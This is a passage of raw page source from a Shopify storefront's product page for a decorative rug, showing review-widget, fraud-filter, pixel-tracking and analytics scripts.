setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/blockify-fraud-filter/blocks/app_embed/2e3e0ba5-0e70-447a-9ec5-3bf76b5ef12e --> 
 
 
    <script>
        window.blockifyShopIdentifier = "dorzav-lighting.myshopify.com";
        window.ipBlockerMetafields = "{\"showOverlayByPass\":false,\"disableSpyExtensions\":false,\"blockUnknownBots\":false,\"activeApp\":true,\"blockByMetafield\":true,\"visitorAnalytic\":false,\"showWatermark\":true,\"token\":\"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJpZGVudGlmaWVySWQiOiJkb3J6YXYtbGlnaHRpbmcubXlzaG9waWZ5LmNvbSIsImlhdCI6MTc0NDgzMjQ1Nn0.0hZy_G4A0sguZ-w7dZmBq-wrSnbnZGKZr_pC6oA9mFU\"}";
        window.blockifyRules = "{\"whitelist\":[],\"blacklist\":[{\"id\":462785,\"type\":\"1\",\"country\":\"DE\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":476135,\"type\":\"1\",\"country\":\"AR\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":569478,\"type\":\"1\",\"country\":\"CZ\",\"criteria\":\"3\",\"priority\":\"1\"},{\"id\":962546,\"type\":\"1\",\"country\":\"CA\",\"criteria\":\"3\",\"priority\":\"1\"}]}";
        window.ipblockerBlockTemplate = "{\"customCss\":\"#blockify---container{--bg-blockify: #fff;position:relative}#blockify---container::after{content:'';position:absolute;inset:0;background-repeat:no-repeat !important;background-size:cover !important;background:var(--bg-blockify);z-index:0}#blockify---container #blockify---container__inner{display:flex;flex-direction:column;align-items:center;position:relative;z-index:1}#blockify---container #blockify---container__inner #blockify-block-content{display:flex;flex-direction:column;align-items:center;text-align:center}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-superTitle{display:none !important}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:313%;font-weight:bold;margin-top:1em}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:188%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-title{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:125%;margin:1.5em;line-height:1.5}@media only screen and (min-width: 768px) and (max-width: 1199px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:88%}}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description{font-size:107%}}#blockify---container #blockify---container__inner #blockify-block-content #blockify-block-description #blockify-block-text-blink{display:none !important}#blockify---container #blockify---container__inner #blockify-logo-block-image{position:relative;width:400px;height:auto;max-height:300px}@media only screen and (max-width: 767px){#blockify---container #blockify---container__inner #blockify-logo-block-image{width:200px}}#blockify---container #blockify---container__inner #blockify-logo-block-image::before{content:'';display:block;padding-bottom:56.2%}#blockify---container #blockify---container__inner #blockify-logo-block-image img{position:absolute;top:0;left:0;width:100%;height:100%;object-fit:contain}\\n\",\"logoImage\":{\"active\":true,\"value\":\"https:\/\/storage.synctrack.io\/megamind-fraud\/assets\/default-thumbnail.png\",\"altText\":\"Red octagonal stop sign with a black hand symbol in the center, indicating a warning or prohibition\"},\"superTitle\":{\"active\":false,\"text\":\"403\",\"color\":\"#899df1\"},\"title\":{\"active\":true,\"text\":\"Access Denied\",\"color\":\"#000\"},\"description\":{\"active\":true,\"text\":\"The site owner may have set restrictions that prevent you from accessing the site. Please contact the site owner for access.\",\"color\":\"#000\"},\"background\":{\"active\":true,\"value\":\"#fff\",\"type\":\"1\",\"colorFrom\":null,\"colorTo\":null}}";

        
            window.blockifyProductCollections = [304696164504,266699604120,326991151256,280256381080,293687853208,321018658968];
        
    </script>
<link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js" as="script" type="text/javascript" rel="preload"><link href="https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js" as="script" type="text/javascript" rel="preload">
<script type="text/javascript">
    window.blockifyBaseUrl = 'https://fraud.blockifyapp.com/s/api';
    window.blockifyPublicUrl = 'https://fraud.blockifyapp.com/s/api/public';
    window.bucketUrl = 'https://storage.synctrack.io/megamind-fraud';
    window.storefrontApiUrl  = 'https://fraud.blockifyapp.com/p/api';
</script>
<script type="text/javascript">
  window.blockifyChecking = true;
</script>
<script id="blockifyScriptByPass" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/prevent-bypass-script.min.js async></script>
<script id="blockifyScriptTag" type="text/javascript" src=https://cdn.shopify.com/extensions/019bf87f-ce60-72e9-ba30-9a88fa4020b9/blockify-shopify-290/assets/blockify-embed.min.js async></script>


<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a9885-5cb8-7f04-b0fb-8a9d5cdad1c0/mercadopago-pf-app-132/assets/generate-meli-session-id.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc830-c61c-7f04-b631-dad930a1c9c8/1e5ce2d49297224632cdd87e3fcdeea7314c4592/assets/widget-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0101-db32-76d1-9de6-74508ce7b3ef/hextom-sales-boost-72/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c009c-f7f7-7606-bb20-66f1d455d51b/judgeme-extensions-318/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bffe5-ccf0-74d8-b49d-332505c14ba1/shopify-cli-156/assets/reputon-google-carousel-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/20f458b6-2d41-4429-88b8-04abafc04016/forms-2299/assets/shopify-forms-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 54918414488,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 54918414488,storefrontBaseUrl: "https://www.dorzav.mx",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1160675480","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1010729112","configuration":"{\"shopUrl\":\"dorzav-lighting.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c581e5437ee132f6ac1ad175a6693233","type":"APP","apiClientId":109149454337,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"552173720","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\",\\\"GT-57SFDMF\\\"],\\\"target_country\\\":\\\"MX\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/akecCKLqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/ykCQCJzqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/3j5ZCJnqrq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/aWcACP3orq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/yR-vCPjprq0aEKfJxNo-\\\",\\\"MC-5KX2YPR7CE\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/2930CKXqrq0aEKfJxNo-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-PDH2YQK2CJ\\\",\\\"AW-16832865447\\\/cOUqCJ_qrq0aEKfJxNo-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"502366360","configuration":"{\"pixelCode\":\"CMCRIARC77UCRGJEL9J0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"283869336","configuration":"{\"pixel_id\":\"1522565257802418\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"96436376","configuration":"{\"tagID\":\"2613074119056\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"DORZAV SOFA N DECOR","paymentSettings":{"currencyCode":"MXN"},"myshopifyDomain":"dorzav-lighting.myshopify.com","countryCode":"MX","storefrontUrl":"https:\/\/www.dorzav.mx"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":2496.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Varese T2155","vendor":"LAVIN","id":"7248603185304","untranslatedTitle":"Tapete Decorativo Varese T2155","url":"\/products\/tapete-decorativo-varese-t2155","type":"Tapetes Decorativos"},"id":"41677141999768","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"sku":"8710","title":"160X230CM","untranslatedTitle":"160X230CM"},{"price":{"amount":3860.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Varese T2155","vendor":"LAVIN","id":"7248603185304","untranslatedTitle":"Tapete Decorativo Varese T2155","url":"\/products\/tapete-decorativo-varese-t2155","type":"Tapetes Decorativos"},"id":"41677142032536","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"sku":"8711","title":"200X290CM","untranslatedTitle":"200X290CM"},{"price":{"amount":5048.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Varese T2155","vendor":"LAVIN","id":"7248603185304","untranslatedTitle":"Tapete Decorativo Varese T2155","url":"\/products\/tapete-decorativo-varese-t2155","type":"Tapetes Decorativos"},"id":"41677142065304","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"sku":"8712","title":"240X330CM","untranslatedTitle":"240X330CM"},{"price":{"amount":7336.0,"currencyCode":"MXN"},"product":{"title":"Tapete Decorativo Varese T2155","vendor":"LAVIN","id":"7248603185304","untranslatedTitle":"Tapete Decorativo Varese T2155","url":"\/products\/tapete-decorativo-varese-t2155","type":"Tapetes Decorativos"},"id":"41677142098072","image":{"src":"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102"},"sku":"8893","title":"300x400CM","untranslatedTitle":"300x400CM"}],"purchasingCompany":null},},"https://www.dorzav.mx/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"54918414488","storefrontBaseUrl":"https:\/\/www.dorzav.mx","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":2496.0,\"currencyCode\":\"MXN\"},\"product\":{\"title\":\"Tapete Decorativo Varese T2155\",\"vendor\":\"LAVIN\",\"id\":\"7248603185304\",\"untranslatedTitle\":\"Tapete Decorativo Varese T2155\",\"url\":\"\/products\/tapete-decorativo-varese-t2155\",\"type\":\"Tapetes Decorativos\"},\"id\":\"41677141999768\",\"image\":{\"src\":\"\/\/www.dorzav.mx\/cdn\/shop\/products\/VARESE-T2155SP2.jpg?v=1751326102\"},\"sku\":\"8710\",\"title\":\"160X230CM\",\"untranslatedTitle\":\"160X230CM\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'MXN';
  var meta = {"product":{"id":7248603185304,"gid":"gid:\/\/shopify\/Product\/7248603185304","vendor":"LAVIN","type":"Tapetes Decorativos","handle":"tapete-decorativo-varese-t2155","variants":[{"id":41677141999768,"price":249600,"name":"Tapete Decorativo Varese T2155 - 160X230CM","public_title":"160X230CM","sku":"8710"},{"id":41677142032536,"price":386000,"name":"Tapete Decorativo Varese T2155 - 200X290CM","public_title":"200X290CM","sku":"8711"},{"id":41677142065304,"price":504800,"name":"Tapete Decorativo Varese T2155 - 240X330CM","public_title":"240X330CM","sku":"8712"},{"id":41677142098072,"price":733600,"name":"Tapete Decorativo Varese T2155 - 300x400CM","public_title":"300x400CM","sku":"8893"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7248603185304,"requestId":"65d771a1-0849-4594-8614-dd0617c0ed1b-1769561060"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 54918414488,
      theme_id: 152398495896,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.dorzav.mx/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":54918414488,"isMerchantRequest":null,"themeId":152398495896,"themeCityHash":"16573803430041859663","contentLanguage":"es","currency":"MXN","eventMetadataId":"25937fd2-1483-45ab-90ec-75c2dff493da"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7248603185304,"requestId":"65d771a1-0849-4594-8614-dd0617c0ed1b-1769561060","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
